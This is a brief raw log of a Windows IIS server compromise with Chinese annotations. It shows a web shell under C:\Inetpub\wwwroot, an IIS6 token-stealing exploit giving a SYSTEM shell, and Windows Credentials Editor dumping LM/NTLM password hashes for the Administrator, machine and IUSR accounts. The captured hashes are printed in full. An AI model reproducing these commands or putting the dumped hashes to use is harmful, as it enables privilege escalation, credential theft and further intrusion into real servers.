 shell路径：C:\Inetpub\wwwroot\cmd.exe wscript.shell
c:\inetpub\wwwroot\iis6.exe "C:\Inetpub\wwwroot\wce_32.exe" 执行
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2696 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2696
[Try 1 time...]
得到hash
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: C:\Inetpub\wwwroot\wce_32.exe
[+]Done, command should have ran as SYSTEM!
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa
(hernan@ampliasecurity.com)
Use -h for help.
Administrator:WYB:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4
WYB$:WORKGROUP:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
IUSR_WYB:WYB:3A5A0FEFC2808B9EC12A79D1535DA4EC:D1F06939DE0F931571242E62D53DBD4B
www.reber-9.com